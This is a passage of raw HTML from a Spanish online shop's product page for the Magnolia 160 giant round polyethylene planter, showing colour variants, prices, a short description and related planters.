https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-11-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-11.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
				<div class="product-toolbar clearfix">
			<nav class="woocommerce-breadcrumb breadcrumbs"><a href="https://newgarden.es">Inicio</a><span class="svg-icon icon-arrow-breadcrumb size-normal delimiter"><svg role="img"> <use href="#arrow-breadcrumb" xlink:href="#arrow-breadcrumb"></use> </svg></span><a href="https://newgarden.es/categoria-producto/maceteros/">MACETEROS</a><span class="svg-icon icon-arrow-breadcrumb size-normal delimiter"><svg role="img"> <use href="#arrow-breadcrumb" xlink:href="#arrow-breadcrumb"></use> </svg></span><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-redondos/">MACETEROS REDONDOS</a><span class="svg-icon icon-arrow-breadcrumb size-normal delimiter"><svg role="img"> <use href="#arrow-breadcrumb" xlink:href="#arrow-breadcrumb"></use> </svg></span>MACETERO GIGANTE DE COLOR MAGNOLIA 160</nav>		<nav class="navigation post-navigation product-navigation" aria-label="More products">
							<span class="screen-reader-text">Product navigation</span>
						<div class="nav-links">
									<div class="nav-previous">
						<a href="https://newgarden.es/shop/maceteros/maceteros-luz/macetero-gigante-con-luz-magnolia-160/" rel="prev">
							Prev						</a>
					</div>
													<div class="nav-next">
						<a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/macetero-redondo-de-color-hortensia-40-high/" rel="next">
							Next						</a>
					</div>
							</div>
		</nav>
				</div>
		<h1 class="product_title entry-title">MACETERO GIGANTE DE COLOR MAGNOLIA 160</h1><div class="woocommerce-product-details__short-description">
	<h1 style="font-size: 12px;">MACETERO GIGANTE DE COLOR MAGNOLIA 160</h1>
</div>
<p class="price"></p>

<form class="variations_form cart" action="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/macetero-gigante-de-color-magnolia-160/" method="post" enctype='multipart/form-data' data-product_id="42414" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_options&quot;:&quot;blanco&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:1534.4,&quot;display_regular_price&quot;:1534.4,&quot;image&quot;:{&quot;title&quot;:&quot;MAGNOLIA_160_1200X1200 (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-1.png&quot;,&quot;alt&quot;:&quot;MAGNOLIA_160_1200X1200 (1)&quot;,&quot;src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-1-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-1-600x600.png 600w, https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-1-300x300.png 300w, https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-1-1024x1024.png 1024w, https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-1-150x150.png 150w, https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-1-768x768.png 768w, https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-1.png 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-1.png&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-1-120x140.png&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:140,&quot;thumb_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-1-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:60733,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;JDNMGN160BXNLNW&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:42415,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;eficiencia&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_options&quot;:&quot;bronce&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:1534.4,&quot;display_regular_price&quot;:1534.4,&quot;image&quot;:{&quot;title&quot;:&quot;MAGNOLIA_160_1200X1200 (2)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-2.png&quot;,&quot;alt&quot;:&quot;MAGNOLIA_160_1200X1200 (2)&quot;,&quot;src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-2-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-2-600x600.png 600w, https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-2-300x300.png 300w, https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-2-1024x1024.png 1024w, https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-2-150x150.png 150w, https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-2-768x768.png 768w, https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-2.png 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-2.png&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-2-120x140.png&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:140,&quot;thumb_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-2-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:60718,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;JDNMGN160ZXNLNW&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:42416,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;eficiencia&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_options&quot;:&quot;color-antracita&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:1534.4,&quot;display_regular_price&quot;:1534.4,&quot;image&quot;:{&quot;title&quot;:&quot;MAGNOLIA_160_1200X1200 (3)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-3.png&quot;,&quot;alt&quot;:&quot;MAGNOLIA_160_1200X1200 (3)&quot;,&quot;src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-3-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-3-600x600.png 600w, https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-3-300x300.png 300w, https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-3-1024x1024.png 1024w, https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-3-150x150.png 150w, https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-3-768x768.png 768w, https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-3.png 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-3.png&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-3-120x140.png&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:140,&quot;thumb_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-3-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:60723,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;JDNMGN160ANNLNW&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:42417,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;eficiencia&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_options&quot;:&quot;negro&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:1534.4,&quot;display_regular_price&quot;:1534.4,&quot;image&quot;:{&quot;title&quot;:&quot;MAGNOLIA_160_1200X1200 (4)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-4.png&quot;,&quot;alt&quot;:&quot;MAGNOLIA_160_1200X1200 (4)&quot;,&quot;src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-4-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-4-600x600.png 600w, https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-4-300x300.png 300w, https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-4-1024x1024.png 1024w, https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-4-150x150.png 150w, https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-4-768x768.png 768w, https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-4.png 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-4.png&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-4-120x140.png&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:140,&quot;thumb_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2022\/03\/MAGNOLIA_160_1200X1200-4-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:60728,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;JDNMGN160NXNLNW&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:42418,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;eficiencia&quot;:&quot;&quot;}]">
	
			<table class="variations" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_options">OPCIONES</label></th>
						<td class="value">
							<div class="wcboost-variation-swatches wcboost-variation-swatches--button wcboost-variation-swatches--default wcboost-variation-swatches--has-tooltip"><select id="pa_options" class="" name="attribute_pa_options" data-attribute_name="attribute_pa_options" data-show_option_none="yes"><option value="">Elige una opción</option><option value="color-antracita" >Color Antracita</option><option value="blanco" >Color Blanco</option><option value="bronce" >Color Bronce</option><option value="negro" >Color Negro</option></select><ul class="wcboost-variation-swatches__wrapper" data-attribute_name="attribute_pa_options" role="group"><li class="wcboost-variation-swatches__item wcboost-variation-swatches__item-color-antracita" style="" aria-label="Color Antracita" data-value="color-antracita" tabindex="0" role="button" aria-pressed="false">
						<span class="wcboost-variation-swatches__name">Color Antracita</span>
					</li><li class="wcboost-variation-swatches__item wcboost-variation-swatches__item-blanco" style="" aria-label="Color Blanco" data-value="blanco" tabindex="0" role="button" aria-pressed="false">
						<span class="wcboost-variation-swatches__name">Color Blanco</span>
					</li><li class="wcboost-variation-swatches__item wcboost-variation-swatches__item-bronce" style="" aria-label="Color Bronce" data-value="bronce" tabindex="0" role="button" aria-pressed="false">
						<span class="wcboost-variation-swatches__name">Color Bronce</span>
					</li><li class="wcboost-variation-swatches__item wcboost-variation-swatches__item-negro" style="" aria-label="Color Negro" data-value="negro" tabindex="0" role="button" aria-pressed="false">
						<span class="wcboost-variation-swatches__name">Color Negro</span>
					</li></ul></div>						</td>
					</tr>
					<tr>
						<td colspan="2">
							<button class="reset_variations" aria-label="Vaciar opciones">Limpiar</button>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
	
	<input type="hidden" name="add-to-cart" value="42414" />
	<input type="hidden" name="product_id" value="42414" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		<div class="product-share share">
			<span class="svg-icon icon-socials sharing-icon">
				<svg><use href="#socials" xlink:href="#socials"></svg>
				<span>Share</span>
			</span>
			<span class="socials">
				<a href="https://www.facebook.com/sharer.php?u=https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/macetero-gigante-de-color-magnolia-160/" target="_blank" class="social-share-link facebook"><i class="fa fa-facebook"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?url=https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/macetero-gigante-de-color-magnolia-160/&#038;text=MACETERO%20GIGANTE%20DE%20COLOR%20MAGNOLIA%20160" target="_blank" class="social-share-link twitter"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/button/?description=MACETERO%20GIGANTE%20DE%20COLOR%20MAGNOLIA%20160&#038;media=https://newgarden.es/wp-content/uploads/2022/03/MAGNOLIA_160_1200X1200-11.jpg&#038;url=https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/macetero-gigante-de-color-magnolia-160/" target="_blank" class="social-share-link pinterest"><i class="fa fa-pinterest-p"></i><span>Share on Pinterest</span></a><a href="https://t.me/share/url?url=https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/macetero-gigante-de-color-magnolia-160/" target="_blank" class="social-share-link telegram"><i class="fa fa-telegram"></i><span>Share on Telegram</span></a><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class="social-share-link email"><i class="fa fa-envelope"></i><span>Share Via Email</span></a>			</span>
		</div>
		<div class="product_meta variations_button">

    

    <div>
    
        <a href="https://newgardenshop.es/search?q=MACETERO GIGANTE DE COLOR MAGNOLIA 160" class="button" target="_blank">
            COMPRAR COMO PARTICULAR        </a>
    </div>
    <div>
        <a href="https://newgardenshop.es/pages/comprar-profesional" class="button alt" target="_blank">
            COMPRAR COMO PROFESIONAL        </a>
    </div>

    
        <span class="sku_wrapper"><span class="label">SKU</span><span class="sku">N/D</span></span>

    
    <span class="posted_in"><span class="label">Categorías</span><a href="https://newgarden.es/categoria-producto/maceteros/" rel="tag">MACETEROS</a>, <a href="https://newgarden.es/categoria-producto/maceteros/maceteros-sin-iluminacion/" rel="tag">MACETEROS SIN ILUMINACIÓN</a>, <a href="https://newgarden.es/categoria-producto/maceteros/maceteros-redondos/" rel="tag">MACETEROS REDONDOS</a></span>
        
    


    
</div>

			<div class="woocommerce-tabs wc-tabs-wrapper panels-offscreen">
				<ul class="tabs wc-tabs" role="tablist">
											<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
							<a href="#tab-description">Descripción</a>
						</li>
											<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
							<a href="#tab-additional_information">Información adicional</a>
						</li>
									</ul>
				<div class="panels">
					<div class="backdrop"></div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
							<div class="hamburger-menu button-close active">
								<span class="menu-text">Cerrar</span>

								<div class="hamburger-box">
									<div class="hamburger-inner"></div>
								</div>
							</div>
							<div class="panel-header">
								<div class="panel__title">Descripción</div>
							</div>
							<div class="panel-content">
								

<section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid mpc-row"><div class="descripcion_producto wpb_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-78697786c18ab27"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: justify;">MACETERO GIGANTE DE COLOR <strong>MAGNOLIA 160</strong></p>
<p>* <strong>MAGNOLIA</strong> es considerado uno de los maceteros estrella de la colecci&oacute;n de jard&iacute;n de Newgarden. Su gran variedad de acabados, tama&ntilde;os y colores hacen de &eacute;l un indispensable dentro de la gama de maceteros redondos.</p>
<p style="text-align: justify;">Magnolia 160 est&aacute; indicada para mobiliario urbano debido a su dise&ntilde;o, dimensi&oacute;n y estabilidad (puede llegar a pesar una tonelada lleno en acabado color). Un pr&aacute;ctico y elegante sustituto del bolardo.</p>
<p style="text-align: justify;"><em>Todos los productos Newgarden est&aacute;n fabricados en polietileno, por lo que son muy resistentes a temperaturas extremas. Tambi&eacute;n est&aacute;n protegidos contra los rayos UV, haciendo que la vida &uacute;til del producto sea extraordinariamente larga. &nbsp;</em></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-100697786c18b53f"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  btn_descargar_ficha vc_btn3-inline"><a style="background-color:#009bc2; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-custom" href="https://bit.ly/39JGNAK" title="" target="_blank">FICHA T&Eacute;CNICA</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-22697786c18b6b2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
</section>							</div>
						</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
							<div class="hamburger-menu button-close active">
								<span class="menu-text">Cerrar</span>

								<div class="hamburger-box">
									<div class="hamburger-inner"></div>
								</div>
							</div>
							<div class="panel-header">
								<div class="panel__title">Información adicional</div>
							</div>
							<div class="panel-content">
								

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_options">
			<th class="woocommerce-product-attributes-item__label" scope="row">OPCIONES</th>
			<td class="woocommerce-product-attributes-item__value"><p>Color Antracita, Color Blanco, Color Bronce, Color Negro</p>
</td>
		</tr>
	</table>
							</div>
						</div>
									</div>
			</div>

			</div>

	</div>


	<section class="related products">

					<h2>También te interesa</h2>
				
		<ul class="products hover-simple columns-4">
			
					<li class="product type-product post-8222 status-publish first instock product_cat-maceteros product_cat-maceteros-sin-iluminacion product_cat-maceteros-cuadrados has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/calendula/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/04/CALENDULA_50_FW-4-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/04/CALENDULA_50_FW-4-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/04/CALENDULA_50_FW-4-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/04/CALENDULA_50_FW-4-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/04/CALENDULA_50_FW-4-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/04/CALENDULA_50_FW-4-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/04/CALENDULA_50_FW-4.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/calendula/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CALÉNDULA 50 RÚSTICA COLOR</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/calendula/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8222" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="8222" data-product_sku="" aria-label="Elige las opciones para &ldquo;CALÉNDULA 50 RÚSTICA COLOR&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8222" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/calendula/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="8222" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-8234 status-publish instock product_cat-maceteros product_cat-maceteros-sin-iluminacion product_cat-maceteros-redondos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/gerbera/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/04/GEBERA_FAMILIA_OPACOS_1200X1200png-4-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/04/GEBERA_FAMILIA_OPACOS_1200X1200png-4-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/04/GEBERA_FAMILIA_OPACOS_1200X1200png-4.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/gerbera/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MACETERO REDONDO DE COLOR GERBERA 33</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/gerbera/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8234" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="8234" data-product_sku="" aria-label="Elige las opciones para &ldquo;MACETERO REDONDO DE COLOR GERBERA 33&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8234" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/gerbera/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="8234" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-8219 status-publish instock product_cat-maceteros product_cat-maceteros-sin-iluminacion product_cat-maceteros-redondos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/bambu70/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/04/BAMBU_70_90_1200X1200-6-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/04/BAMBU_70_90_1200X1200-6-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/04/BAMBU_70_90_1200X1200-6.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/bambu70/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MACETERO DE COLOR BAMBÚ 70</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/bambu70/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8219" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="8219" data-product_sku="" aria-label="Elige las opciones para &ldquo;MACETERO DE COLOR BAMBÚ 70&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8219" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/bambu70/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="8219" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-10660 status-publish last instock product_cat-maceteros product_cat-maceteros-sin-iluminacion product_cat-maceteros-redondos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
